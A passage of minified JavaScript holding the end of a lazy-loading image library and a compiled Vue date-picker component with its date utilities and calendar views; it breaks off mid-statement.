t.isIntersecting||t.intersectionRatio>0}(t)?function(t,e,n,i){var r=function(t){return T.indexOf(C(t))>=0}(t);E(t,"entered"),j(t,n.class_entered),M(t,n.class_exited),function(t,e,n){e.unobserve_entered&&P(t,n)}(t,n,i),A(n.callback_enter,t,e,i),r||ct(t,n,i)}(t.target,t,e,n):function(t,e,n,i){S(t)||(j(t,n.class_exited),function(t,e,n,i){n.cancel_on_exit&&function(t){return C(t)===v}(t)&&"IMG"===t.tagName&&(ot(t),function(t){N(t,(function(t){lt(t)})),lt(t)}(t),ut(t),M(t,n.class_loading),I(i,-1),k(t),A(n.callback_cancel,t,e,i))}(t,e,n,i),A(n.callback_exit,t,e,i))}(t.target,t,e,n)}))},gt=function(t){return Array.prototype.slice.call(t)},yt=function(t){return t.container.querySelectorAll(t.elements_selector)},bt=function(t){return function(t){return C(t)===p}(t)},wt=function(t,e){return function(t){return gt(t).filter(S)}(t||yt(e))},_t=function(t,n){var r=c(t);this._settings=r,this.loadingCount=0,function(t,e){i&&!vt(t)&&(e._observer=new IntersectionObserver((function(n){mt(n,t,e)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(r,this),function(t,n){e&&(n._onlineHandler=function(){!function(t,e){var n;(n=yt(t),gt(n).filter(bt)).forEach((function(e){M(e,t.class_error),k(e)})),e.update()}(t,n)},window.addEventListener("online",n._onlineHandler))}(r,this),this.update(n)};return _t.prototype={update:function(t){var e,r,a=this._settings,o=wt(t,a);L(this,o.length),!n&&i?vt(a)?function(t,e,n){t.forEach((function(t){-1!==pt.indexOf(t.tagName)&&function(t,e,n){t.setAttribute("loading","lazy"),st(t,e,n),function(t,e){var n=Q[t.tagName];n&&n(t,e)}(t,e),E(t,y)}(t,e,n)})),L(n,0)}(o,a,this):(r=o,function(t){t.disconnect()}(e=this._observer),function(t,e){e.forEach((function(e){t.observe(e)}))}(e,r)):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),yt(this._settings).forEach((function(t){W(t)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;wt(t,n).forEach((function(t){P(t,e),ct(t,n,e)}))},restoreAll:function(){var t=this._settings;yt(t).forEach((function(e){ht(e,t)}))}},_t.load=function(t,e){var n=c(e);ct(t,n)},_t.resetStatus=function(t){k(t)},e&&function(t,e){if(e)if(e.length)for(var n,i=0;n=e[i];i+=1)l(t,n);else l(t,e)}(_t,window.lazyLoadOptions),_t}()},function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function l(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{},e=Object.keys(source);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(source).filter((function(t){return Object.getOwnPropertyDescriptor(source,t).enumerable})))),e.forEach((function(e){c(t,e,source[e])}))}return t}var f=new(function(){function t(e,n,r,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.language=e,this.months=n,this.monthsAbbr=r,this.days=o,this.rtl=!1,this.ymd=!1,this.yearSuffix=""}var e,n,r;return e=t,(n=[{key:"language",get:function(){return this._language},set:function(t){if("string"!=typeof t)throw new TypeError("Language must be a string");this._language=t}},{key:"months",get:function(){return this._months},set:function(t){if(12!==t.length)throw new RangeError("There must be 12 months for ".concat(this.language," language"));this._months=t}},{key:"monthsAbbr",get:function(){return this._monthsAbbr},set:function(t){if(12!==t.length)throw new RangeError("There must be 12 abbreviated months for ".concat(this.language," language"));this._monthsAbbr=t}},{key:"days",get:function(){return this._days},set:function(t){if(7!==t.length)throw new RangeError("There must be 7 days for ".concat(this.language," language"));this._days=t}}])&&o(e.prototype,n),r&&o(e,r),t}())("English",["January","February","March","April","May","June","July","August","September","October","November","December"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]),d={useUtc:!1,getFullYear:function(t){return this.useUtc?t.getUTCFullYear():t.getFullYear()},getMonth:function(t){return this.useUtc?t.getUTCMonth():t.getMonth()},getDate:function(t){return this.useUtc?t.getUTCDate():t.getDate()},getDay:function(t){return this.useUtc?t.getUTCDay():t.getDay()},getHours:function(t){return this.useUtc?t.getUTCHours():t.getHours()},getMinutes:function(t){return this.useUtc?t.getUTCMinutes():t.getMinutes()},setFullYear:function(t,e,n){return this.useUtc?t.setUTCFullYear(e):t.setFullYear(e)},setMonth:function(t,e,n){return this.useUtc?t.setUTCMonth(e):t.setMonth(e)},setDate:function(t,e,n){return this.useUtc?t.setUTCDate(e):t.setDate(e)},compareDates:function(t,e){var n=new Date(t.getTime()),r=new Date(e.getTime());return this.useUtc?(n.setUTCHours(0,0,0,0),r.setUTCHours(0,0,0,0)):(n.setHours(0,0,0,0),r.setHours(0,0,0,0)),n.getTime()===r.getTime()},isValidDate:function(t){return"[object Date]"===Object.prototype.toString.call(t)&&!isNaN(t.getTime())},getDayNameAbbr:function(t,e){if("object"!==r(t))throw TypeError("Invalid Type");return e[this.getDay(t)]},getMonthName:function(t,e){if(!e)throw Error("missing 2nd parameter Months array");if("object"===r(t))return e[this.getMonth(t)];if("number"==typeof t)return e[t];throw TypeError("Invalid type")},getMonthNameAbbr:function(t,e){if(!e)throw Error("missing 2nd paramter Months array");if("object"===r(t))return e[this.getMonth(t)];if("number"==typeof t)return e[t];throw TypeError("Invalid type")},daysInMonth:function(t,e){return/8|3|5|10/.test(e)?30:1===e?(t%4||!(t%100))&&t%400?28:29:31},getNthSuffix:function(t){switch(t){case 1:case 21:case 31:return"st";case 2:case 22:return"nd";case 3:case 23:return"rd";default:return"th"}},formatDate:function(t,e,n){n=n||f;var r=this.getFullYear(t),o=this.getMonth(t)+1,c=this.getDate(t);return e.replace(/dd/,("0"+c).slice(-2)).replace(/d/,c).replace(/yyyy/,r).replace(/yy/,String(r).slice(2)).replace(/MMMM/,this.getMonthName(this.getMonth(t),n.months)).replace(/MMM/,this.getMonthNameAbbr(this.getMonth(t),n.monthsAbbr)).replace(/MM/,("0"+o).slice(-2)).replace(/M(?!a|ä|e)/,o).replace(/su/,this.getNthSuffix(this.getDate(t))).replace(/D(?!e|é|i)/,this.getDayNameAbbr(t,n.days))},createDateArray:function(t,e){for(var n=[];t<=e;)n.push(new Date(t)),t=this.setDate(new Date(t),this.getDate(new Date(t))+1);return n},validateDateInput:function(t){return null===t||t instanceof Date||"string"==typeof t||"number"==typeof t}},h=function(t){return l({},d,{useUtc:t})},v=l({},d);var m=function(template,style,script,t,e,n,r,o,c,l){"boolean"!=typeof r&&(c=o,o=r,r=!1);var f,d="function"==typeof script?script.options:script;if(template&&template.render&&(d.render=template.render,d.staticRenderFns=template.staticRenderFns,d._compiled=!0,e&&(d.functional=!0)),t&&(d._scopeId=t),n?(f=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),style&&style.call(this,c(t)),t&&t._registeredComponents&&t._registeredComponents.add(n)},d._ssrRegister=f):style&&(f=r?function(){style.call(this,l(this.$root.$options.shadowRoot))}:function(t){style.call(this,o(t))}),f)if(d.functional){var h=d.render;d.render=function(t,e){return f.call(e),h(t,e)}}else{var v=d.beforeCreate;d.beforeCreate=v?[].concat(v,f):[f]}return script};const y={props:{selectedDate:Date,resetTypedDate:[Date],format:[String,Function],translation:Object,inline:Boolean,id:String,name:String,refName:String,openDate:Date,placeholder:String,inputClass:[String,Object,Array],clearButton:Boolean,clearButtonIcon:String,calendarButton:Boolean,calendarButtonIcon:String,calendarButtonIconContent:String,disabled:Boolean,required:Boolean,typeable:Boolean,bootstrapStyling:Boolean,useUtc:Boolean},data:function(){return{input:null,typedDate:!1,utils:h(this.useUtc)}},computed:{formattedValue:function(){return this.selectedDate?this.typedDate?this.typedDate:"function"==typeof this.format?this.format(this.selectedDate):this.utils.formatDate(new Date(this.selectedDate),this.format,this.translation):null},computedInputClass:function(){return this.bootstrapStyling?"string"==typeof this.inputClass?[this.inputClass,"form-control"].join(" "):l({"form-control":!0},this.inputClass):this.inputClass}},watch:{resetTypedDate:function(){this.typedDate=!1}},methods:{showCalendar:function(){this.$emit("showCalendar")},parseTypedDate:function(t){if([27,13].includes(t.keyCode)&&this.input.blur(),this.typeable){var e=Date.parse(this.input.value);isNaN(e)||(this.typedDate=this.input.value,this.$emit("typedDate",new Date(this.typedDate)))}},inputBlurred:function(){this.typeable&&isNaN(Date.parse(this.input.value))&&(this.clearDate(),this.input.value=null,this.typedDate=null),this.$emit("closeCalendar")},clearDate:function(){this.$emit("clearDate")}},mounted:function(){this.input=this.$el.querySelector("input")}};var w=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:{"input-group":t.bootstrapStyling}},[t.calendarButton?n("span",{staticClass:"vdp-datepicker__calendar-button",class:{"input-group-prepend":t.bootstrapStyling},style:{"cursor:not-allowed;":t.disabled},on:{click:t.showCalendar}},[n("span",{class:{"input-group-text":t.bootstrapStyling}},[n("i",{class:t.calendarButtonIcon},[t._v("\n        "+t._s(t.calendarButtonIconContent)+"\n        "),t.calendarButtonIcon?t._e():n("span",[t._v("…")])])])]):t._e(),t._v(" "),n("input",{ref:t.refName,class:t.computedInputClass,attrs:{type:t.inline?"hidden":"text",name:t.name,id:t.id,"open-date":t.openDate,placeholder:t.placeholder,"clear-button":t.clearButton,disabled:t.disabled,required:t.required,readonly:!t.typeable,autocomplete:"off"},domProps:{value:t.formattedValue},on:{click:t.showCalendar,keyup:t.parseTypedDate,blur:t.inputBlurred}}),t._v(" "),t.clearButton&&t.selectedDate?n("span",{staticClass:"vdp-datepicker__clear-button",class:{"input-group-append":t.bootstrapStyling},on:{click:function(e){return t.clearDate()}}},[n("span",{class:{"input-group-text":t.bootstrapStyling}},[n("i",{class:t.clearButtonIcon},[t.clearButtonIcon?t._e():n("span",[t._v("×")])])])]):t._e(),t._v(" "),t._t("afterDateInput")],2)};w._withStripped=!0;var _=m({render:w,staticRenderFns:[]},undefined,y,undefined,!1,undefined,void 0,void 0);const x={props:{showDayView:Boolean,selectedDate:Date,pageDate:Date,pageTimestamp:Number,fullMonthName:Boolean,allowedToShowView:Function,dayCellContent:{type:Function,default:function(t){return t.date}},disabledDates:Object,highlighted:Object,calendarClass:[String,Object,Array],calendarStyle:Object,translation:Object,isRtl:Boolean,mondayFirst:Boolean,useUtc:Boolean},data:function(){return{utils:h(this.useUtc)}},computed:{daysOfWeek:function(){if(this.mondayFirst){var t=this.translation.days.slice();return t.push(t.shift()),t}return this.translation.days},blankDays:function(){var t=this.pageDate,e=this.useUtc?new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),1)):new Date(t.getFullYear(),t.getMonth(),1,t.getHours(),t.getMinutes());return this.mondayFirst?this.utils.getDay(e)>0?this.utils.getDay(e)-1:6:this.utils.getDay(e)},days:function(){for(var t=this.pageDate,e=[],n=this.useUtc?new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),1)):new Date(t.getFullYear(),t.getMonth(),1,t.getHours(),t.getMinutes()),r=this.utils.daysInMonth(this.utils.getFullYear(n),this.utils.getMonth(n)),i=0;i<r;i++)e.push({date:this.utils.getDate(n),timestamp:n.getTime(),isSelected:this.isSelectedDate(n),isDisabled:this.isDisabledDate(n),isHighlighted:this.isHighlightedDate(n),isHighlightStart:this.isHighlightStart(n),isHighlightEnd:this.isHighlightEnd(n),isToday:this.utils.compareDates(n,new Date),isWeekend:0===this.utils.getDay(n)||6===this.utils.getDay(n),isSaturday:6===this.utils.getDay(n),isSunday:0===this.utils.getDay(n)}),this.utils.setDate(n,this.utils.getDate(n)+1);return e},currMonthName:function(){var t=this.fullMonthName?this.translation.months:this.translation.monthsAbbr;return this.utils.getMonthNameAbbr(this.utils.getMonth(this.pageDate),t)},currYearName:function(){var t=this.translation.yearSuffix;return"".concat(this.utils.getFullYear(this.pageDate)).concat(t)},isYmd:function(){return this.translation.ymd&&!0===this.translation.ymd},isLeftNavDisabled:function(){return this.isRtl?this.isNextMonthDisabled(this.pageTimestamp):this.isPreviousMonthDisabled(this.pageTimestamp)},isRightNavDisabled:function(){return this.isRtl?this.isPreviousMonthDisabled(this.pageTimestamp):this.isNextMonthDisabled(this.pageTimestamp)}},methods:{selectDate:function(t){if(t.isDisabled)return this.$emit("selectedDisabled",t),!1;this.$emit("selectDate",t)},getPageMonth:function(){return this.utils.getMonth(this.pageDate)},showMonthCalendar:function(){this.$emit("showMonthCalendar")},changeMonth:function(t){var e=this.pageDate;this.utils.setMonth(e,this.utils.getMonth(e)+t),this.$emit("changedMonth",e)},previousMonth:function(){this.isPreviousMonthDisabled()||this.changeMonth(-1)},isPreviousMonthDisabled:function(){if(!this.disabledDates||!this.disabledDates.to)return!1;var t=this.pageDate;return this.utils.getMonth(this.disabledDates.to)>=this.utils.getMonth(t)&&this.utils.getFullYear(this.disabledDates.to)>=this.utils.getFullYear(t)},nextMonth:function(){this.isNextMonthDisabled()||this.changeMonth(1)},isNextMonthDisabled:function(){if(!this.disabledDates||!this.disabledDates.from)return!1;var t=this.pageDate;return this.utils.getMonth(this.disabledDates.from)<=this.utils.getMonth(t)&&this.utils.getFullYear(this.disabledDates.from)<=this.utils.getFullYear(t)},isSelectedDate:function(t){return this.selectedDate&&this.utils.compareDates(this.selectedDate,t)},isDisabledDate:function(t){var e=this,n=!1;return void 0!==this.disabledDates&&(void 0!==this.disabledDates.dates&&this.disabledDates.dates.forEach((function(r){if(e.utils.compareDates(t,r))return n=!0,!0})),void 0!==this.disabledDates.to&&this.disabledDates.to&&t<this.disabledDates.to&&(n=!0),void 0!==this.disabledDates.from&&this.disabledDates.from&&t>this.disabledDates.from&&(n=!0),void 0!==this.disabledDates.ranges&&this.disabledDates.ranges.forEach((function(e){if(void 0!==e.from&&e.from&&void 0!==e.to&&e.to&&t<e.to&&t>e.from)return n=!0,!0})),void 0!==this.disabledDates.days&&-1!==this.disabledDates.days.indexOf(this.utils.getDay(t))&&(n=!0),void 0!==this.disabledDates.daysOfMonth&&-1!==this.disabledDates.daysOfMonth.indexOf(this.utils.getDate(t))&&(n=!0),"function"==typeof this.disabledDates.customPredictor&&this.disabledDates.customPredictor(t)&&(n=!0),n)},isHighlightedDate:function(t){var e=this;if((!this.highlighted||!this.highlighted.includeDisabled)&&this.isDisabledDate(t))return!1;var n=!1;return void 0!==this.highlighted&&(void 0!==this.highlighted.dates&&this.highlighted.dates.forEach((function(r){if(e.utils.compareDates(t,r))return n=!0,!0})),this.isDefined(this.highlighted.from)&&this.isDefined(this.highlighted.to)&&(n=t>=this.highlighted.from&&t<=this.highlighted.to),void 0!==this.highlighted.days&&-1!==this.highlighted.days.indexOf(this.utils.getDay(t))&&(n=!0),void 0!==this.highlighted.daysOfMonth&&-1!==this.highlighted.daysOfMonth.indexOf(this.utils.getDate(t))&&(n=!0),"function"==typeof this.highlighted.customPredictor&&this.highlighted.customPredictor(t)&&(n=!0),n)},dayClasses:function(t){return{selected:t.isSelected,disabled:t.isDisabled,highlighted:t.isHighlighted,today:t.isToday,weekend:t.isWeekend,sat:t.isSaturday,sun:t.isSunday,"highlight-start":t.isHighlightStart,"highlight-end":t.isHighlightEnd}},isHighlightStart:function(t){return this.isHighlightedDate(t)&&this.highlighted.from instanceof Date&&this.utils.getFullYear(this.highlighted.from)===this.utils.getFullYear(t)&&this.utils.getMonth(this.highlighted.from)===this.utils.getMonth(t)&&this.utils.getDate(this.highlighted.from)===this.utils.getDate(t)},isHighlightEnd:function(t){return this.isHighlightedDate(t)&&this.highlighted.to instanceof Date&&this.utils.getFullYear(this.highlighted.to)===this.utils.getFullYear(t)&&this.utils.getMonth(this.highlighted.to)===this.utils.getMonth(t)&&this.utils.getDate(this.highlighted.to)===this.utils.getDate(t)},isDefined:function(t){return void 0!==t&&t}}};var C=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.showDayView,expression:"showDayView"}],class:[t.calendarClass,"vdp-datepicker__calendar"],style:t.calendarStyle,on:{mousedown:function(t){t.preventDefault()}}},[t._t("beforeCalendarHeader"),t._v(" "),n("header",[n("span",{staticClass:"prev",class:{disabled:t.isLeftNavDisabled},on:{click:function(e){t.isRtl?t.nextMonth():t.previousMonth()}}},[t._v("<")]),t._v(" "),n("span",{staticClass:"day__month_btn",class:t.allowedToShowView("month")?"up":"",on:{click:t.showMonthCalendar}},[t._v(t._s(t.isYmd?t.currYearName:t.currMonthName)+" "+t._s(t.isYmd?t.currMonthName:t.currYearName))]),t._v(" "),n("span",{staticClass:"next",class:{disabled:t.isRightNavDisabled},on:{click:function(e){t.isRtl?t.previousMonth():t.nextMonth()}}},[t._v(">")])]),t._v(" "),n("div",{class:t.isRtl?"flex-rtl":""},[t._l(t.daysOfWeek,(function(e){return n("span",{key:e.timestamp,staticClass:"cell day-header"},[t._v(t._s(e))])})),t._v(" "),t.blankDays>0?t._l(t.blankDays,(function(t){return n("span",{key:t.timestamp,staticClass:"cell day blank"})})):t._e(),t._l(t.days,(function(e){return n("span",{key:e.timestamp,staticClass:"cell day",class:t.dayClasses(e),domProps:{innerHTML:t._s(t.dayCellContent(e))},on:{click:function(n){return t.selectDate(e)}}})}))],2)],2)};C._withStripped=!0;var E=m({render:C,staticRenderFns:[]},undefined,x,undefined,!1,undefined,void 0,void 0);const k={props:{showMonthView:Boolean,selectedDate:Date,pageDate:Date,pageTimestamp:Number,disabledDates:Object,calendarClass:[String,Object,Array],calendarStyle:Object,translation:Object,isRtl:Boolean,allowedToShowView:Function,useUtc:Boolean},data:function(){return{utils:h(this.useUtc)}},computed:{months:function(){for(var t=this.pageDate,e=[],n=this.useUtc?new Date(Date.UTC(t.getUTCFullYear(),0,t.getUTCDate())):new Date(t.getFullYear(),0,t.getDate(),t.getHours(),t.getMinutes()),i=0;i<12;i++)e.push({month:this.utils.getMonthName(i,this.translation.months),timestamp:n.getTime(),isSelected:this.isSelectedMonth(n),isDisabled:this.isDisabledMonth(n)}),this.utils.setMonth(n,this.utils.getMonth(n)+1);return e},pageYearName:function(){var t=this.translation.yearSuffix;return"".concat(this.utils.getFullYear(this.pageDate)).concat(t)},isLeftNavDisabled:function(){return this.isRtl?this.isNextYearDisabled(this.pageTimestamp):this.isPreviousYearDisabled(this.pageTimestamp)},isRightNavDisabled:function(){return this.isRtl?this.isPreviousYearDisabled(this.pageTimestamp):this.isNextYearDisabled(this.pageTimestamp)}},methods:{selectMonth:function(t){if(t.isDisabled)return!1;this.$emit("selectMonth",t)},changeYear:function(t){var e=this.pageDate;this.utils.setFullYear(e,this.utils.getFullYear(e)+t),this.$emit("changedYear",e)},previousYear:function(){this.isPreviousYearDisabled()||this.changeYear(-1)},isPreviousYearDisabled:function(){return!(!this.disabledDates||!this.disabledDates.to)&&this.utils.getFullYear(this.disabledDates.to)>=this.utils.getFullYear(this.pageDate)},nextYear:function(){this.isNextYearDisabled()||this.changeYear(1)},isNextYearDisabled:function(){return!(!this.disabledDates||!this.disabledDates.from)&&this.utils.getFullYear(this.disabledDates.from)<=this.utils.getFullYear(this.pageDate)},showYearCalendar:function(){this.$emit("showYearCalendar")},isSelectedMonth:function(t){return this.selectedDate&&this.utils.getFullYear(this.selectedDate)===this.utils.getFullYear(t)&&this.utils.getMonth(this.selectedDate)===this.utils.getMonth(t)},isDisabledMonth:function(t){var e=!1;return void 0!==this.disabledDates&&(void 0!==this.disabledDates.to&&this.disabledDates.to&&(this.utils.getMonth(t)<this.utils.getMonth(this.disabledDates.to)&&this.utils.getFullYear(t)<=this.utils.getFullYear(this.disabledDates.to)||this.utils.getFullYear(t)<this.utils.getFullYear(this.disabledDates.to))&&(e=!0),void 0!==this.disabledDates.from&&this.disabledDates.from&&(this.utils.getMonth(t)>this.utils.getMonth(this.disabledDates.from)&&this.utils.getFullYear(t)>=this.utils.getFullYear(this.disabledDates.from)||this.utils.getFullYear(t)>this.utils.getFullYear(this.disabledDates.from))&&(e=!0),"function"==typeof this.disabledDates.customPredictor&&this.disabledDates.customPredictor(t)&&(e=!0),e)}}};var S=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.showMonthView,expression:"showMonthView"}],class:[t.calendarClass,"vdp-datepicker__calendar"],style:t.calendarStyle,on:{mousedown:function(t){t.preventDefault()}}},[t._t("beforeCalendarHeader"),t._v(" "),n("header",[n("span",{staticClass:"prev",class:{disabled:t.isLeftNavDisabled},on:{click:function(e){t.isRtl?t.nextYear():t.previousYear()}}},[t._v("<")]),t._v(" "),n("span",{staticClass:"month__year_btn",class:t.allowedToShowView("year")?"up":"",on:{click:t.showYearCalendar}},[t._v(t._s(t.pageYearName))]),t._v(" "),n("span",{staticClass:"next",class:{disabled:t.isRightNavDisabled},on:{click:function(e){t.isRtl?t.previousYear():t.nextYear()}}},[t._v(">")])]),t._v(" "),t._l(t.months,(function(e){return n("span",{key:e.timestamp,staticClass:"cell month",class:{selected:e.isSelected,disabled:e.isDisabled},on:{click:function(n){return n.stopPropagation(),t.selectMonth(e)}}},[t._v(t._s(e.month))])}))],2)};S._withStripped=!0;var O=m({render:S,staticRenderFns:[]},undefined,k,undefined,!1,undefined,void 0,void 0);const T={props:{showYearView:Boolean,selectedDate:Date,pageDate:Date,pageTimestamp:Number,disabledDates:Object,highlighted:Object,calendarClass:[String,Object,Array],calendarStyle:Object,translation:Object,isRtl:Boolean,allowedToShowView:Function,useUtc:Boolean},computed:{years:function(){for(var t=this.pageDate,e=[],n=this.useUtc?new Date(Date.UTC(10*Math.floor(t.getUTCFullYear()/10),t.getUTCMonth(),t.getUTCDate())):new Date(10*Math.floor(t.getFullYear()/10),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes()),i=0;i<10;i++)e.push({year:this.utils.getFullYear(n),timestamp:n.getTime(),isSelected:this.isSelectedYear(n),isDisabled:this.isDisabledYear(n)}),this.utils.setFullYear(n,this.utils.getFullYear(n)+1);return e},getPageDecade:function(){var t=10*Math.floor(this.utils.getFullYear(this.pageDate)/10),e=t+9,n=this.translation.yearSuffix;return"".concat(t," - ").concat(e).concat(n)},isLeftNavDisabled:function(){return this.isRtl?this.isNextDecadeDisabled(this.pageTimestamp):this.isPreviousDecadeDisabled(this.pageTimestamp)},isRightNavDisabled:function(){return this.isRtl?this.isPreviousDecadeDisabled(this.pageTimestamp):this.isNextDecadeDisabled(this.pageTimestamp)}},data:function(){return{utils:h(this.useUtc)}},methods:{selectYear:function(t){if(t.isDisabled)return!1;this.$emit("selectYear",t)},changeYear:function(t){var e=this.pageDate;this.utils.setFullYear(e,this.utils.getFullYear(e)+t),this.$emit("changedDecade",e)},previousDecade:function(){if(this.isPreviousDecadeDisabled())return!1;this.changeYear(-10)},isPreviousDecadeDisabled:function(){return!(!this.disabledDates||!this.disabledDates.to)&&this.utils.getFullYear(this.disabledDates.to)>10*Math.floor(this.utils.getFullYear(this.pageDate)/10)-1},nextDecade:function(){if(this.isNextDecadeDisabled())return!1;this.changeYear(10)},isNextDecadeDisabled:function(){return!(!this.disabledDates||!this.disabledDates.from)&&this.utils.getFullYear(this.disabledDates.from)<10*Math.ceil(this.utils.getFullYear(this.pageDate)/10)},isSelectedYear:function(t){return this.selectedDate&&this.utils.getFullYear(this.selectedDate)===this.utils.getFullYear(t)},isDisabledYear:function(t){var e=!1;return!(void 0===this.disabledDates||!this.disabledDates)&&(void 0!==this.disabledDates.to&&this.disabledDates.to&&this.utils.getFullYear(t)<this.utils.getFullYear(this.disabledDates.to)&&(e=!0),void 0!==this.disabledDates.from&&this.disabledDates.from&&this.utils.getFullYear(t)>this.utils.getFullYear(this.disabledDates.from)&&(e=!0),"function"==typeof this.disabledDates.customPredictor&&this.disabledDates.customPredictor(t)&&(e=!0),e)}}};var A=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.showYearView,expression:"showYearView"}],class:[t.calendarClass,"vdp-datepicker__calendar"],style:t.calendarStyle,on:{mousedown:function(t){t.preventDefault()}}},[t._t("beforeCalendarHeader"),t._v(" "),n("header",[n("span",{staticClass:"prev",class:{disabled:t.isLeftNavDisabled},on:{click:function(e){t.isRtl?t.nextDecade():t.previousDecade()}}},[t._v("<")]),t._v(" "),n("span",[t._v(t._s(t.getPageDecade))]),t._v(" "),n("span",{staticClass:"next",class:{disabled:t.isRightNavDisabled},on:{click:function(e){t.isRtl?t.previousDecade():t.nextDecade()}}},[t._v(">")])]),t._v(" "),t._l(t.years,(function(e){return n("span",{key:e.timestamp,staticClass:"cell year",class:{selected:e.isSelected,disabled:e.isDisabled},on:{click:function(n){return n.stopPropagation(),t.selectYear(e)}}},[t._v(t._s(e.year))])}))],2)};A._withStripped=!0;var j={components:{DateInput:_,PickerDay:E,PickerMonth:O,PickerYear:m({render:A,staticRenderFns:[]},undefined,T,undefined,!1,undefined,void 0,void 0)},props:{value:{validator:function(t){return v.validateDateInput(t)}},name:String,refName:String,id:String,format:{type:[String,Function],default:"dd MMM yyyy"},language:{type:Object,default:function(){return f}},openDate:{validator:function(t){return v.validateDateInput(t)}},dayCellContent:Function,fullMonthName:Boolean,disabledDates:Object,highlighted:Object,placeholder:String,inline:Boolean,calendarClass:[String,Object,Array],inputClass:[String,Object,Array],wrapperClass:[String,Object,Array],mondayFirst:Boolean,clearButton:Boolean,clearButtonIcon:String,calendarButton:Boolean,calendarButtonIcon:String,calendarButtonIconContent:String,bootstrapStyling:Boolean,initialView:String,disabled:Boolean,required:Boolean,typeable:Boolean,useUtc:Boolean,minimumView:{type:String,default:"day"},maximumView:{type:String,default:"year"}},data:function(){var t=this.openDate?new Date(this.openDate):new Date,e=h(this.useUtc);return{pageTimestamp:e.setDate(t,1),selectedDate:null,showDayView:!1,showMonthView:!1,showYearView:!1,calendarHeight:0,resetTypedDate:new Date,utils:e}},watch:{value:function(t){this.setValue(t)},openDate:function(){this.setPageDate()},initialView:function(){this.setInitialView()}},computed:{computedInitialView:function(){return this.initialView?this.initialView:this.minimumView},pageDate:function(){return new Date(this.pageTimestamp)},translation:function(){return this.language},calendarStyle:function(){return{position:this.isInline?"static":void 0}},isOpen:function(){return this.showDayView||this.showMonthView||this.showYearView},isInline:function(){return!!this.inline},isRtl:function(){return!0===this.translation.rtl}},methods:{resetDefaultPageDate:function(){null!==this.selectedDate?this.setPageDate(this.selectedDate):this.setPageDate()},showCalendar:function(){return!this.disabled&&!this.isInline&&(this.isOpen?this.close(!0):void this.setInitialView())},setInitialView:function(){var t=this.computedInitialView;if(!this.allowedToShowView(t))throw new Error("initialView '".concat(this.initialView,"' cannot be rendered based on minimum '").concat(this.minimumView,"' and maximum '").concat(this.maximumView,"'"));switch(t){case"year":this.showYearCalendar();break;case"month":this.showMonthCalendar();break;default:this.showDayCalendar()}},allowedToShowView:function(view){var t=["day","month","year"],e=t.indexOf(this.minimumView),n=t.indexOf(this.maximumView),r=t.indexOf(view);return r>=e&&r<=n},showDayCalendar:function(){return!!this.allowedToShowView("day")&&(this.close(),this.showDayView=!0,!0)},showMonthCalendar:function(){return!!this.allowedToShowView("month")&&(this.close(),this.showMonthView=!0,!0)},showYearCalendar:function(){return!!this.allowedToShowView("year")&&(this.close(),this.showYearView=!0,!0)},setDate:function(t){var e=new Date(t);this.selectedDate=e,this.setPageDate(e),this.$emit("selected",e),this.$emit("input",e)},clearDate:function(){this.selectedDate=null,this.setPageDate(),this.$emit("selected",null),this.$emit("input",null),this.$emit("cleared")},selectDate:function(t){this.setDate(t.timestamp),this.isInline||this.close(!0),this.resetTypedDate=new Date},selectDisabledDate:function(t){this.$emit("selectedDisabled",t)},selectMonth:function(t){var e=new Date(t.timestamp);this.allowedToShowView("day")?(this.setPageDate(e),this.$emit("changedMonth",t),this.showDayCalendar()):this.selectDate(t)},selectYear:function(t){var e=new Date(t.timestamp);this.allowedToShowView("month")?(this.setPageDate(e),this.$emit("changedYear",t),this.showMonthCalendar()):this.selectDate(t)},setValue:function(t){if("string"==typeof t||"number"==typeof t){var e=new Date(t);t=isNaN(e.valueOf())?null:e}if(!t)return this.setPageDate(),void(this.selectedDate=null);this.selectedDate=t,this.setPageDate(t)},setPageDate:function(t){t||(t=this.openDate?new Date(this.openDate):new Date),this.pageTimestamp=this.utils.setDate(new Date(t),1)},handleChangedMonthFromDayPicker:function(t){this.setPageDate(t),this.$emit("changedMonth",t)},setTypedDate:function(t){this.setDate(t.getTime())},close:function(t){this.showDayView=this.showMonthView=this.showYearView=!1,this.isInline||(t&&this.$emit("closed"),document.removeEventListener("click",this.clickOutside,!1))},init:function(){this.value&&this.setValue(this.value),this.isInline&&this.setInitialView()}},mounted:function(){this.init()}},M="undefined"!=typeof navigator&&/msie [6-9]\\b/.test(navigator.userAgent.toLowerCase());var D=document.head||document.getElementsByTagName("head")[0],P={};var I=function(t){return function(t,style){return function(t,e){var n=M?e.media||"default":t,style=P[n]||(P[n]={ids:new 